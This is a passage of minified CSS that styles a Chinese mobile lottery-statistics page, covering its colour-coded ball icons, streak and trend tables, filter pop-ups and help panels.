#e6de00}.lineBall1{background:#e6de00}.lineBall1,.lineBall2{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall2{background:#0092dd}.lineBall3{background:#4b4b4b}.lineBall3,.lineBall4{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall4{background:#ff7600}.lineBall5{background:#17e2e6}.lineBall5,.lineBall6{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall6{background:#5234ff}.lineBall7{background:#bfbfbf}.lineBall7,.lineBall8{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall8{background:#ff2600}.lineBall9{background:#780b00}.lineBall9,.lineBall10{width:.2rem;height:.2rem;color:#fff!important;border-radius:.1rem}.lineBall10{background:#e6de00}.def_lineBall{color:#999!important;background:none!important}.iActClass{width:1.2rem;border-bottom:.01rem solid #fb8e19}.minciLiAct{border:none!important}.dsdxActcolor,.minciLiAct{color:#fff!important;background:#fb8e19}.hmqhlxdayAct,.todayAct,.todayAct_dsdxlz{color:#fff;border-radius:.2rem;background:#fb8e19}.tubiaocheck{border-top:1px solid #fc8f1a;margin-top:-1px;vertical-align:top;height:100%}.gltjHMfb,.tubiaocheck{color:#fff!important;background:#fc8f1a}.hmglNumAct{border:1px solid #fb8e19!important;position:relative}.hmglNumAct:after{content:"";display:block;position:absolute;top:.105rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.gyhtimesAtc,.timesAtc{color:#fb8e19}.hmqhlzHMAct{color:#fff!important;border:1px solid #fb8e19!important;color:#fb8e19!important;background:#fff;position:relative}.hmqhlzHMAct:after{content:"";display:block;position:absolute;top:.09rem;right:0;width:.195rem;height:.21rem;background:url(../img/cltj_img/icon-168index.png) no-repeat .045rem -.21rem;background-size:3.33rem}.dsdxls .navTab{display:box;padding-left:.1rem;padding-right:.1rem;box-sizing:border-box;height:auto;width:100%;border-bottom:1px solid #dbdbdb}.dsdxls .navTab span{display:inline-block;height:100%;line-height:.44rem;text-align:center;color:#666;font-size:.13rem;width:49%}.dsdxls .navTab span i{display:block;margin:0 auto}.dsdxls .minciList{width:100%;height:auto;box-sizing:border-box}.dsdxls .minciList #minciBox{width:100%;height:.6rem;padding:0 .1rem;overflow:scroll}.dsdxls .minciList #minciBox ul{width:10rem;height:auto;margin-top:.15rem;text-align:center;overflow-x:scroll}.dsdxls .minciList #minciBox ul li{float:left;font-size:.14rem;color:#666;width:.8rem;height:.3rem;line-height:.3rem;margin-right:.15rem;border-radius:.15rem;border:1px solid #dbdbdb}.dsdxls .minciList #minciBox ul li i{display:none!important}.dsdxls .minciList #tableBox table{display:table;width:100%;background:#e5e5e5;text-align:center;color:#666}.dsdxls .minciList #tableBox table thead td{background:#fff}.dsdxls .minciList #tableBox table thead th{height:.33rem;line-height:.33rem;padding:0 .1rem;background:#f0f0f0;text-align:center}.dsdxls .minciList #tableBox table tbody td{background:#fff}.dsdxls .dsdxList{width:100%;height:auto;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox{height:auto;padding:0 .1rem .1rem;width:94%;margin-left:auto;margin-right:auto}.dsdxls .dsdxList #dsdxBox ul{width:auto;height:.299rem;margin-top:.1rem;text-align:center;border-radius:.05rem;border:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li{float:left;font-size:.14rem;color:#fb8e19;width:25%;height:.3rem;line-height:.3rem;box-sizing:border-box}.dsdxls .dsdxList #dsdxBox ul li i{display:none}.dsdxls .dsdxList #dsdxBox ul li:nth-child(2){border-right:1px solid #fb8e19;border-left:1px solid #fb8e19}.dsdxls .dsdxList #dsdxBox ul li:nth-child(3){border-right:1px solid #fb8e19}.dsdxls .dsdxList #getiTable table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center}.dsdxls .dsdxList #getiTable table thead td{background:#fff}.dsdxls .dsdxList #getiTable table thead th{height:.33rem;line-height:.33rem;padding:0 .05rem;background:#f0f0f0;text-align:center}.dsdxls .dsdxList #getiTable table thead th:first-child{padding:0 .3rem;white-space:nowrap}.dsdxls .dsdxList #getiTable table tbody td{background:#fff}.longhutj #longhutjBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.longhutj #longhutjBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center}.longhutj #longhutjBox table tbody td{color:#666;background:#fff}.longhutj #longhutjBox table tbody td:first-child{white-space:nowrap}.gyhlmlishi #gyhlmlsBox table{display:table;width:100%;background:#e5e5e5;text-align:center}.gyhlmlishi #gyhlmlsBox table thead th{height:.33rem;line-height:.33rem;background:#f0f0f0;text-align:center;color:#666!important}.gyhlmlishi #gyhlmlsBox table tbody td{background:#fff;color:#666!important}#lhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#lhlzshaxBox .lhlzshow{position:absolute;width:95%;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#lhlzshaxBox .lhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#lhlzshaxBox .lhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#lhlzshaxBox .lhlzshow .sxmc .allxuan{margin-left:15%;margin-right:10%}#lhlzshaxBox .lhlzshow ul{height:1rem;margin:.1rem .1rem 0}#lhlzshaxBox .lhlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .15rem;border:1px solid #dbdbdb;border-radius:.02rem}#lhlzshaxBox .lhlzshow .btndiv{height:.5rem}#lhlzshaxBox .lhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#lhlzshaxBox .lhlzshow .btndiv #cancelBtn{color:#2f76f6;background:#f0f0f0}#lhlzshaxBox .lhlzshow .btndiv #sureBtn{background:#fb8e19;color:#fff}.longhulz #longhulzBox{height:auto}.longhulz #longhulzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.longhulz #longhulzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.longhulz #longhulzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.longhulz #longhulzBox .timeTab ul{width:auto}.longhulz #longhulzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems{background:#f0eff5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj{width:52%;height:100%;color:#999}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span{margin-right:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.longhulz #longhulzBox #lhlzlist .lhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#hmqhlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#hmqhlzshaxBox .hmqhlzshow{position:absolute;width:95%;height:3rem;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:50%;font-size:.14rem;color:#666}#hmqhlzshaxBox .hmqhlzshow p{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#hmqhlzshaxBox .hmqhlzshow .sxmc{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem;background:#fff}#hmqhlzshaxBox .hmqhlzshow .sxmc .qhlzallxuan{margin-left:15%;margin-right:10%}#hmqhlzshaxBox .hmqhlzshow ul{height:1.5rem;margin:.1rem .1rem 0}#hmqhlzshaxBox .hmqhlzshow ul li{float:left;width:.6rem;height:.3rem;line-height:.3rem;margin-left:.15rem;margin-bottom:.1rem;border:1px solid #dbdbdb;border-radius:.02rem}#hmqhlzshaxBox .hmqhlzshow .btndiv{height:.5rem;position:absolute;bottom:0;width:100%}#hmqhlzshaxBox .hmqhlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzNBtn{color:#2f76f6;background:#f0f0f0}#hmqhlzshaxBox .hmqhlzshow .btndiv #hmqhlzYBtn{background:#fb8e19;color:#fff}.hmqhlz #hmqhlzBox{height:auto}.hmqhlz #hmqhlzBox .timeTab{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.hmqhlz #hmqhlzBox .timeTab span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.hmqhlz #hmqhlzBox .timeTab span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.hmqhlz #hmqhlzBox .timeTab ul{width:auto}.hmqhlz #hmqhlzBox .timeTab ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems{background:#f0eff5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead{height:.4rem;line-height:.4rem;display:flex;justify-content:space-between;align-items:center;padding:0 .1rem;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj{width:60%;height:100%;color:#999}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .l_jrlj .lspan{margin:0 .05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new{text-align:right;flex:1;height:100%;color:#ef020a}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span{margin-right:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemHead .r_new span:nth-child(3){margin-right:0}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody{background:#fff;width:100%;height:auto;margin-bottom:.1rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item{text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5;color:#999;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con .tablebox>td:nth-child(2n){color:red;background:#fff}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .red{color:#f0272c}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .green{color:#32cd32}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td .blue{color:blue}.hmqhlz #hmqhlzBox #hmqhlzlist .hmqhlzItems .itemBody .lz_item .lz_table_con td:even{color:red}#gltjshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gltjshowBox .gltjshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gltjshowBox .gltjshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gltjshowBox .gltjshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gltjshowBox .gltjshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gltjshowBox .gltjshow .btndiv{height:.5rem}#gltjshowBox .gltjshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.hlgltj{background:#efeff4}.hlgltj #gltjhead{height:auto;padding:0 .1rem;background:#fff}.hlgltj #gltjhead .numList{padding:.15rem 0;height:auto}.hlgltj #gltjhead .numList ul{height:.3rem;display:flex}.hlgltj #gltjhead .numList ul li{float:left;width:.3rem;height:.3rem;line-height:.3rem;color:#666;text-align:center;margin-right:.035rem;border:1px solid #e5e5e5;border-radius:.03rem;flex:1}.hlgltj #gltjhead .btnList{position:relative;display:flex;flex-direction:row;justify-content:space-between;align-items:center;padding-bottom:.15rem}.hlgltj #gltjhead .btnList .tusjbox{width:70%;height:auto;color:#fc8f1a;border:.01rem solid #fc8f1a;border-radius:.05rem;padding-top:0!important}.hlgltj #gltjhead .btnList .tusjbox span{width:50%;display:inline-block;text-align:center;line-height:.3rem}.hlgltj #gltjhead .btnList .todayBtn{position:relative;width:auto}.hlgltj #gltjhead .btnList .todayBtn p{width:.6rem;height:.3rem;line-height:.3rem;margin-right:.1rem}.hlgltj #gltjhead .btnList .todayBtn i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.06rem;left:.4rem}.hlgltj #gltjbody{margin-top:.1rem;background:#fff}.hlgltj #gltjbody #tblist p{height:.45rem;line-height:.45rem;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 .1rem;color:#666}.hlgltj #gltjbody #tblist p span:first-child{margin-right:.1rem}.hlgltj #gltjbody #tblist #tbSqur li{padding:0 .1rem;height:.43rem;line-height:.43rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #tblist #tbSqur li span{position:relative;vertical-align:top;width:92%;display:inline-block;height:.25rem;line-height:.25rem;color:#fff;margin-top:.1rem;border-radius:.15rem;-moz-border-radius:.15rem;-webkit-border-radius:.15rem;background:#fb8e19;margin-left:.1rem}.hlgltj #gltjbody #tblist #tbSqur li span i{display:inline-block;width:.2rem;color:#fff;float:right;text-align:center}.hlgltj #gltjbody #datelist .qihsj{padding:0 .1rem;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb;background:#f0f0f0}.hlgltj #gltjbody #datelist .qihsj p,.hlgltj #gltjbody #datelist .qihsj span{width:30%;color:#666;display:inline-block;text-align:center}.hlgltj #gltjbody #datelist .qihsj span:nth-child(2),.hlgltj #gltjbody #datelist .qihsj span:nth-child(3){height:.3rem;line-height:.3rem;margin-left:.1rem;border-radius:.15rem}.hlgltj #gltjbody #datelist #sjdsdxList ul{height:.3rem;overflow:hidden;line-height:.3rem;border-bottom:1px solid #dbdbdb}.hlgltj #gltjbody #datelist #sjdsdxList ul li{border-right:1px solid #dbdbdb;float:left;text-align:center;color:#999;box-sizing:border-box}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child{width:40%;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist #sjdsdxList ul li:first-child span{margin-right:.02rem;color:#999;font-size:.14rem}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(2){width:10%;color:#666}.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(3),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(4),.hlgltj #gltjbody #datelist #sjdsdxList ul li:nth-child(5){width:16%}.hlgltj #gltjbody #datelist #sjdsdxList ul li:last-child{border:none}.hlgltj #gltjbody #datelist #sjdsdxList ul:first-child{border-top:1px solid #dbdbdb}.hlgltj #gltjbody #datelist .sjhmfbList{position:relative}.hlgltj #gltjbody #datelist .sjhmfbList table{display:table;width:100%;background:#e5e5e5;color:#666;text-align:center;word-wrap:break-word;word-break:break-all}.hlgltj #gltjbody #datelist .sjhmfbList table tr{width:100%}.hlgltj #gltjbody #datelist .sjhmfbList table tr td{height:.3rem;background:#fff}.hlgltj #gltjbody #datelist .sjhmfbList table tr td span{display:block;line-height:.19rem;margin-left:.02rem;margin:0 auto}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child{min-width:30%!important;color:#51627e;font-size:.12rem;white-space:nowrap}.hlgltj #gltjbody #datelist .sjhmfbList table tr td:first-child span{display:inline-block;margin-right:.02rem;width:auto;height:auto;color:#999;font-size:.14rem}#gyhshowBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#gyhshowBox .gyhshow{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:30%;font-size:.14rem;color:#666}#gyhshowBox .gyhshow p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}#gyhshowBox .gyhshow ul{color:#666;height:auto;background:#fff;border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow ul li{background:#fff;height:.5rem;line-height:.5rem;border-top:1px solid #dbdbdb}#gyhshowBox .gyhshow ul li:last-child{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}#gyhshowBox .gyhshow .btndiv{height:.5rem}#gyhshowBox .gyhshow .btndiv span{display:inline-block;width:100%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem;margin-top:.1rem;color:#2f76f6;border-radius:.1rem;background:#fff}.gyhloteyPage{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}.gyhloteyPage .Page_maingyh{position:absolute;width:95%;height:60%;border-radius:.1rem;margin:0 2.5%;text-align:center;margin-top:50%;font-size:.14rem;color:#666}.gyhloteyPage .Page_maingyh p{height:.4rem;line-height:.4rem;color:#fb8e19;background:#fff;border-top-left-radius:.1rem;border-top-right-radius:.1rem}.gyhloteyPage .Page_maingyh ul{color:#666;background:#fff;height:.8rem;padding:.3rem .1rem;padding-bottom:0;font-size:0}.gyhloteyPage .Page_maingyh ul li{float:left;width:23%;height:.3rem;font-size:.14rem;line-height:.3rem;margin-right:2.5%;border:1px solid #dbdbdb;border-radius:.02rem;display:inline-block;box-sizing:border-box}.gyhloteyPage .Page_maingyh ul li:last-child{margin-right:0}.gyhloteyPage .Page_maingyh .btngrulp_gyh{height:.5rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh span{display:inline-block;float:left;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}.gyhloteyPage .Page_maingyh .btngrulp_gyh .reset_gyh{color:#2f76f6;background:#f0f0f0}.gyhloteyPage .Page_maingyh .btngrulp_gyh .sure_gyh{color:#fff;background:#fb8e19}.gyhzs #gltjhead .gyhHead{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:auto;padding:.1rem}.gyhzs #gltjhead .gyhHead span{display:inline-block}.gyhzs #gltjhead .gyhHead ul{display:flex;width:70%;height:.3rem;line-height:.3rem;border-radius:.15rem;border:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul li{float:left;flex:1;text-align:center}.gyhzs #gltjhead .gyhHead ul li span{position:relative;color:#fb8e19}.gyhzs #gltjhead .gyhHead ul li:first-child{border-right:1px solid #fb8e19}.gyhzs #gltjhead .gyhHead ul span:after{content:"";height:.15rem;width:.15rem;position:absolute;top:.09rem;left:100%;display:inline-block;background:url(../img/cltj_img/px10obj.png) -.17rem 0 no-repeat;background-size:.37rem}.gyhzs #gltjhead .gyhHead ul #gyhtodayBtn{margin-right:-.1rem}.gyhzs #gltjhead .gyhHead ul #gyhsxBtn{margin-right:.1rem}.gyhzs #gltjhead .gyhHead .gyhcksjtj{display:inline-block;flex:1;float:right;height:.3rem;line-height:.3rem;color:#333;text-align:right}.gyhzs #gltjhead .gyhdateBox{position:relative;width:100%;height:auto}.gyhzs #gltjhead .gyhdateBox table{display:table;background:#e6e6e6;width:100%;color:#666;white-space:nowrap;text-align:center}.gyhzs #gltjhead .gyhdateBox table th{color:#333;height:.3rem;line-height:.3rem;background:#f0f0f0;text-align:center}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh{height:0;border-bottom:2px solid #d6d6d6}.gyhzs #gltjhead .gyhdateBox table tbody .line_gyh td{height:0}.gyhzs #gltjhead .gyhdateBox table tbody td{height:.3rem;background:#fff}.gyhzs #gltjhead .gyhdateBox table tbody .hot_gyh span{color:#fff!important;display:inline-block;width:.15rem;height:.15rem;line-height:.15rem;border-radius:.07rem}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh{background:#9595c5}.gyhzs #gltjhead .gyhdateBox table tbody .fancongcls_gyh span{color:#fff}#dsdxlzshaxBox{position:absolute;width:100%;height:0;top:-20rem;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear}#dsdxlzshaxBox .dsdxlzshow{position:absolute;width:95%;height:auto;background:#fff;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666}#dsdxlzshaxBox .dsdxlzshow p:first-child{margin-top:.1rem;height:.4rem;line-height:.4rem;color:#fb8e19}#dsdxlzshaxBox .dsdxlzshow .sxlz,#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz{text-align:left;height:.3rem;line-height:.3rem;margin-left:.1rem}#dsdxlzshaxBox .dsdxlzshow .sxmc_dsdxlz .allxuan_dsdxlz{margin-left:15%;margin-right:10%}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz{text-align:left;height:auto;margin-left:.2rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span{display:inline-block;width:.7rem;height:.3rem;text-align:center;line-height:.3rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .sxlz_dsdxlz span:first-child{margin-right:.1rem}#dsdxlzshaxBox .dsdxlzshow ul{height:1.3rem;margin:.1rem .1rem 0}#dsdxlzshaxBox .dsdxlzshow ul li{float:left;width:.7rem;height:.3rem;line-height:.3rem;margin:0 0 .1rem .1rem;border:1px solid #dbdbdb;border-radius:.02rem}#dsdxlzshaxBox .dsdxlzshow .btndiv{height:.5rem;margin-top:.1rem;background:#fff}#dsdxlzshaxBox .dsdxlzshow .btndiv span{display:inline-block;width:50%;height:.5rem;line-height:.5rem;text-align:center;font-size:.16rem}#dsdxlzshaxBox .dsdxlzshow .btndiv #cancelBtn_dsdxlz{color:#2f76f6;background:#f0f0f0}#dsdxlzshaxBox .dsdxlzshow .btndiv #sureBtn_dsdxlz{background:#fb8e19;color:#fff}.dsdxlz #dsdxlzBox{height:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;height:.4rem;border-bottom:1px solid #dbdbdb}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span{position:relative;width:.7rem;height:.4rem;line-height:.4rem;color:#666;font-size:.14rem;padding-left:.1rem}.dsdxlz #dsdxlzBox .timeTab_dsdxlz span i{position:absolute;display:block;width:.2rem;height:.2rem;background:url(../img/cltj_img/icon-168index.png) -.51rem -.1rem no-repeat;background-size:3.33rem;top:.13rem;left:60%}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul{width:auto}.dsdxlz #dsdxlzBox .timeTab_dsdxlz ul li{float:left;width:.5rem;height:.24rem;line-height:.24rem;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content{background:#efeff4}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title{color:#989898;background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .left,.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{box-sizing:border-box;padding-left:.1rem;height:.35rem;line-height:.35rem;width:50%;font-size:.12rem;float:left}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right{padding-left:0;padding-right:.1rem;width:50%;text-align:right;color:#ef0508;font-size:.13rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .right span{margin-left:.05rem}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item{width:100%;text-align:right;overflow-y:hidden;overflow-x:auto;direction:rtl;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin-bottom:.1rem;background:url(../img/table_bg.png) 100%}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con{min-height:.85rem;border-spacing:0;border-collapse:collapse;border:none;direction:rtl;text-align:center}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(odd){background:#f5f5f5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con .tablebox>td:nth-child(2n){background:#fff}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td{min-width:29.5px;vertical-align:top;padding-bottom:.08rem;padding-top:.05rem;border-left:1px solid #e5e5e5}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td p{font-family:微软雅黑;font-size:.12rem;height:.14rem;line-height:.14rem;box-sizing:border-box}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .red{color:#f0272c}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .green{color:#32cd32}.dsdxlz #dsdxlzBox #dsdxlzlist .dsdxlz_content .lz_title .lz_item .lz_table_con td .blue{color:blue}.explian_smwf{position:fixed;width:100%;height:0;top:100%;background:rgba(0,0,0,.1);z-index:1;transition:all .3s linear;overflow:hidden}.explian_smwf #guyahelz_sm,.explian_smwf #gyhlmlishi_sm,.explian_smwf #haomagltj_sm,.explian_smwf #hmqhlz_sm,.explian_smwf #lenrefx_sm,.explian_smwf #longhulz_sm,.explian_smwf #longhutj_sm,.explian_smwf #wezizs_sm{position:absolute;width:95%;height:auto;border-radius:.1rem;margin:0 .1rem;text-align:center;margin-top:35%;font-size:.14rem;color:#666;background:#fff}.explian_smwf #guyahelz_sm .smhead,.explian_smwf #gyhlmlishi_sm .smhead,.explian_smwf #haomagltj_sm .smhead,.explian_smwf #hmqhlz_sm .smhead,.explian_smwf #lenrefx_sm .smhead,.explian_smwf #longhulz_sm .smhead,.explian_smwf #longhutj_sm .smhead,.explian_smwf #wezizs_sm .smhead{display:flex;flex-direction:row;align-items:flex-start;justify-content:space-between;height:.4rem;line-height:.4rem;padding:0 .1rem;background:#fb8e19;border-top-left-radius:.1rem;border-top-right-radius:.1rem;color:#fff}.explian_smwf #guyahelz_sm .smhead span,.explian_smwf #gyhlmlishi_sm .smhead span,.explian_smwf #haomagltj_sm .smhead span,.explian_smwf #hmqhlz_sm .smhead 